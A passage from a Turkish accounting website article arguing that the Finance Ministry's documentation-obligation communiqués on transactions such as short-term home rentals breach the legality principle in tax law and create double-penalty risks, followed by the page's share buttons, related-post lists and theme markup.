ilişkisinin unsurları borçlar kanunu çerçevesinde yeniden tanımlandığında, başkalarına ait gayrimenkulleri kısa süreli ve kısmen kullanan mükelleflerin durumları netlik kazanacaktır.</p><p>&nbsp;</p><p>Günlük konut kiralama işlemlerinin, sonradan yapılan bir ekleme ile tevsik zorunluluğu tebliğinin kapsamına alınmasının, son yıllarda giderek yaygınlaşan bu ekonomik faaliyetin kayıt altına alınması gayesiyle yapıldığı açıktır. Ancak bu noktada “tevsik zorunluluğu” düzenlemelerinin sorunu ortadan kaldıracağını beklemek hatalıdır. Zira bu konu öncelikle mükellefiyet tespiti ve bu işlemlerden elde edilen hasılat belgelendirilmesi ile ilgilidir. Zaten kayıt dışılık oranı yüksek bir sektörde “tevsik zorunluluğu” tebliğleri de sağlıklı uygulanamayacak ve amaca bir katkı sağlamayacaktır.</p><p>&nbsp;</p><p><strong>10- Sonuç</strong></p><p>&nbsp;</p><p>Ayrıntılı olarak izah edilmeye çalışıldığı şekilde maliye bakanlığının tevsik zorunluluğu başlığı altında iki farklı tebliğle yaptığı düzenlemeler;</p><ol><li>Vergi ve cezalarda kanunilik prensibine aykırıdır. Tevsik zorunluluğu düzenlemeleri kapsamında cezayı gerektiren fiiller, mükellefler ve cezaya tabi işlemlerin tanımı kanuni çerçeveyle yapılması gerekirken tebliğle yapılmaktadır.</li><li>Kanunla maliye bakanlığına verilmiş olan yetki, çok sayıda mükellefi ve işlemi kapsamına alacak şekilde genişleme imkanına sahiptir. Bu yetki ancak kanuni bir çerçeve içerisinde uygulanmak üzere verilmelidir.</li><li>Mevcut düzenlemeler aynı fiile hangi tebliğ kapsamında ceza kesilmesi gerektiği noktasında bir belirsizlik yaratmakta, aynı fiile aynı kanun maddesi uyarınca iki kez ceza kesilmesinin önünü açmaktadır.</li><li>Ceza uygulamasına tabi işlemlerin alt limitlerinin tebliğlerde farklı tutarlarda düzenlenmesi, bazı işlemlerde alt sınırın hiç bulunmaması uygulamada tereddütler doğurmakta, mükellefleri çok küçük tutarlı işlemlerde bile çok yüksek ceza uygulamasıyla karşı karşıya bırakacak ihtimaller doğurmaktadır.</li></ol><p>&nbsp;</p><p>Vergi uygulamalarında hem ülkenin ekonomik koşullarına uygun hareket edilmesi, hem de yasal düzenlemelerin belirgin olmasının sağlanması, vergi ödeyenlerin sisteme katılımını artıracak, böylece vergi gelirleri de artacaktır.</p><p>&nbsp;</p><p>Kayıt dışı ekonomik faaliyetlerle mücadele sadece vergi düzenlemeleriyle yapılamaz. Bu alanda toplum gerçekleriyle bağdaşmayan, bir yandan uygulanması zor ve katı diğer yandan hukuki açıdan sorunlu düzenlemelerin, amaca hizmet etmeyeceği açıktır.</p><p>&nbsp;</p><p>&nbsp;</p><p>Yücel AYKAN</p><p>SMMM</p><p>&nbsp;</p><p>&nbsp;</p><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_96_694dc64629007_rand td_block_template_1"><span class="td-adspot-title">Bİ REKLAM ARASI :)</span><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Paylaş</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tevsik+Zorunlulu%C4%9Funda+Uygulama+Sorunlar%C4%B1&url=https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F&via=MuhasebeBt"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/&amp;media=https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png&description=Tevsik+Zorunlulu%C4%9Funda+Uygulama+Sorunlar%C4%B1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tevsik+Zorunlulu%C4%9Funda+Uygulama+Sorunlar%C4%B1%20-%20https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/" data-text="Tevsik Zorunluluğunda Uygulama Sorunları" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://muhasebebilenler.com/hizlandirilmis-213-sayili-vergi-usul-kanunu-2/">HIZLANDIRILMIŞ 213 SAYILI VERGİ USUL KANUNU &#8211; 2</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://muhasebebilenler.com/kasim-2018-vergi-beyan-ve-odeme-gunleri/">Kasim 2018 Vergi Beyan ve Odeme Gunleri</a></div></div></div><div class="author-box-wrap"><a href="https://muhasebebilenler.com/author/yucelakman/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/c2290b91cb614ee670efc6d147beb5a0?s=96&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c2290b91cb614ee670efc6d147beb5a0?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c2290b91cb614ee670efc6d147beb5a0?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2290b91cb614ee670efc6d147beb5a0?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muhasebebilenler.com/author/yucelakman/">Mali Müşavir Yücel AYKAN</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mali Müşavir Yücel AYKAN"></span><meta itemprop="datePublished" content="2018-12-18T17:48:53+00:00"><meta itemprop="dateModified" content="2018-12-18T17:48:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"></span><meta itemprop="name" content="Muhasebe Bilenler Topluluğu"></span><meta itemprop="headline " content="Tevsik Zorunluluğunda Uygulama Sorunları"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="712"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_97_694dc64629aab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_97_694dc64629aab" ><script>var block_td_uid_97_694dc64629aab=new tdBlock();block_td_uid_97_694dc64629aab.id="td_uid_97_694dc64629aab";block_td_uid_97_694dc64629aab.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_97_694dc64629aab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_97_694dc64629aab_rand","tdc_css_class_style":"td_uid_97_694dc64629aab_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8401,"live_filter_cur_post_author":"6243","block_template_id":""}';block_td_uid_97_694dc64629aab.td_column_number="3";block_td_uid_97_694dc64629aab.block_type="td_block_related_posts";block_td_uid_97_694dc64629aab.post_count="3";block_td_uid_97_694dc64629aab.found_posts="4079";block_td_uid_97_694dc64629aab.header_color="";block_td_uid_97_694dc64629aab.ajax_pagination_infinite_stop="";block_td_uid_97_694dc64629aab.max_num_pages="1360";tdBlocksArray.push(block_td_uid_97_694dc64629aab);</script><h4 class="td-related-title td-block-title"><a id="td_uid_98_694dc6462df9d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_97_694dc64629aab" href="#">İlgili Haberler</a><a id="td_uid_99_694dc6462dfa2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_97_694dc64629aab" href="#">Yazarın Diğer İçerikleri</a></h4><div id=td_uid_97_694dc64629aab class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/personel-yemek-yardimlarinin-2025-yili-vergisel-uygulamalari-ve-2026-yili-tavsiyeler/" rel="bookmark" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/finans/" class="td-post-category">Finans</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/personel-yemek-yardimlarinin-2025-yili-vergisel-uygulamalari-ve-2026-yili-tavsiyeler/" rel="bookmark" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler">Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_97_694dc64629aab" data-td_block_id="td_uid_97_694dc64629aab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_97_694dc64629aab" data-td_block_id="td_uid_97_694dc64629aab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_100_694dc64639702_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_100_694dc64639702" ><script>var block_td_uid_100_694dc64639702=new tdBlock();block_td_uid_100_694dc64639702.id="td_uid_100_694dc64639702";block_td_uid_100_694dc64639702.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0130LG\u0130 \u00c7EKENLER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_100_694dc64639702_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_100_694dc64639702_rand","tdc_css_class_style":"td_uid_100_694dc64639702_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_100_694dc64639702.td_column_number="1";block_td_uid_100_694dc64639702.block_type="td_block_7";block_td_uid_100_694dc64639702.post_count="4";block_td_uid_100_694dc64639702.found_posts="4283";block_td_uid_100_694dc64639702.header_color="#";block_td_uid_100_694dc64639702.ajax_pagination_infinite_stop="";block_td_uid_100_694dc64639702.max_num_pages="1071";tdBlocksArray.push(block_td_uid_100_694dc64639702);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">İLGİ ÇEKENLER</span></h4></div><div id=td_uid_100_694dc64639702 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zorunlu-bireysel-emeklilik-sistemine-bes-kimler-dahil-degil/" rel="bookmark" title="Zorunlu Bireysel Emeklilik Sistemine (BES) Kimler Dahil Değil"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2022/01/FB_IMG_1641923976809-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2022/01/FB_IMG_1641923976809-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/01/FB_IMG_1641923976809-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zorunlu Bireysel Emeklilik Sistemine (BES) Kimler Dahil Değil"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2022/01/FB_IMG_1641923976809-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2022/01/FB_IMG_1641923976809-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/01/FB_IMG_1641923976809-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zorunlu Bireysel Emeklilik Sistemine (BES) Kimler Dahil Değil"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zorunlu-bireysel-emeklilik-sistemine-bes-kimler-dahil-degil/" rel="bookmark" title="Zorunlu Bireysel Emeklilik Sistemine (BES) Kimler Dahil Değil">Zorunlu Bireysel Emeklilik Sistemine (BES) Kimler Dahil Değil</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-11T21:04:55+00:00" >11 Ocak 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/isverene-gelir-vergisi-tesviki/" rel="bookmark" title="İŞVERENE GELİR VERGİSİ TEŞVİKİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/08/SINEM-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/SINEM-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/SINEM-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="İŞVERENE GELİR VERGİSİ TEŞVİKİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/08/SINEM-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/SINEM-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/SINEM-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="İŞVERENE GELİR VERGİSİ TEŞVİKİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/isverene-gelir-vergisi-tesviki/" rel="bookmark" title="İŞVERENE GELİR VERGİSİ TEŞVİKİ">İŞVERENE GELİR VERGİSİ TEŞVİKİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T12:31:20+00:00" >11 Ağustos 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/muhasebe-mesleginin-itibar-sorunu-ve-cozum-onerileri/" rel="bookmark" title="MUHASEBE MESLEĞİNİN İTİBAR SORUNU VE ÇÖZÜM ÖNERİLERİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/06/IMG_20190602_140346-1-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/06/IMG_20190602_140346-1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2019/06/IMG_20190602_140346-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="MUHASEBE MESLEĞİNİN İTİBAR SORUNU VE ÇÖZÜM ÖNERİLERİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2019/06/IMG_20190602_140346-1-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/06/IMG_20190602_140346-1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2019/06/IMG_20190602_140346-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="MUHASEBE MESLEĞİNİN İTİBAR SORUNU VE ÇÖZÜM ÖNERİLERİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/muhasebe-mesleginin-itibar-sorunu-ve-cozum-onerileri/" rel="bookmark" title="MUHASEBE MESLEĞİNİN İTİBAR SORUNU VE ÇÖZÜM ÖNERİLERİ">MUHASEBE MESLEĞİNİN İTİBAR SORUNU VE ÇÖZÜM ÖNERİLERİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-13T08:33:25+00:00" >13 Haziran 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiyede-ikamet-etmeyenlere-fatura-ile-yapilan-satislar/" rel="bookmark" title="TÜRKİYE’DE İKAMET ETMEYENLERE FATURA İLE YAPILAN SATIŞLAR"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2022/03/FB_IMG_1647711519840-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2022/03/FB_IMG_1647711519840-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/03/FB_IMG_1647711519840-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE’DE İKAMET ETMEYENLERE FATURA İLE YAPILAN SATIŞLAR"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2022/03/FB_IMG_1647711519840-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2022/03/FB_IMG_1647711519840-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/03/FB_IMG_1647711519840-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE’DE İKAMET ETMEYENLERE FATURA İLE YAPILAN SATIŞLAR"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiyede-ikamet-etmeyenlere-fatura-ile-yapilan-satislar/" rel="bookmark" title="TÜRKİYE’DE İKAMET ETMEYENLERE FATURA İLE YAPILAN SATIŞLAR">TÜRKİYE’DE İKAMET ETMEYENLERE FATURA İLE YAPILAN SATIŞLAR</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T20:43:00+00:00" >19 Mart 2022</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_100_694dc64639702" data-td_block_id="td_uid_100_694dc64639702">Devamını Göster<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_101_694dc6463c1c2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_101_694dc6463c1c2" ><script>var block_td_uid_101_694dc6463c1c2=new tdBlock();block_td_uid_101_694dc6463c1c2.id="td_uid_101_694dc6463c1c2";block_td_uid_101_694dc6463c1c2.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EN YEN\u0130LER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_101_694dc6463c1c2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_101_694dc6463c1c2_rand","tdc_css_class_style":"td_uid_101_694dc6463c1c2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_101_694dc6463c1c2.td_column_number="1";block_td_uid_101_694dc6463c1c2.block_type="td_block_15";block_td_uid_101_694dc6463c1c2.post_count="4";block_td_uid_101_694dc6463c1c2.found_posts="4283";block_td_uid_101_694dc6463c1c2.header_color="#";block_td_uid_101_694dc6463c1c2.ajax_pagination_infinite_stop="";block_td_uid_101_694dc6463c1c2.max_num_pages="1071";tdBlocksArray.push(block_td_uid_101_694dc6463c1c2);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EN YENİLER</span></h4></div><div id=td_uid_101_694dc6463c1c2 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/sgk-dolandiriciligi-tarim-zirai-kazanc-uzerinden-mi-yapilmaya-baslandi/" rel="bookmark" title="SGK DOLANDIRICILIĞI TARIM (ZİRAİ KAZANÇ) ÜZERİNDEN Mİ YAPILMAYA BAŞLANDI?"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/04/SGK-dolandiricilarina-dikkat-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/04/SGK-dolandiricilarina-dikkat-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2017/04/SGK-dolandiricilarina-dikkat-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="SGK DOLANDIRICILIĞI TARIM (ZİRAİ KAZANÇ) ÜZERİNDEN Mİ YAPILMAYA BAŞLANDI?" title="SGK DOLANDIRICILIĞI TARIM (ZİRAİ KAZANÇ) ÜZERİNDEN Mİ YAPILMAYA BAŞLANDI?"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/04/SGK-dolandiricilarina-dikkat-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/04/SGK-dolandiricilarina-dikkat-218x150.png 218w, 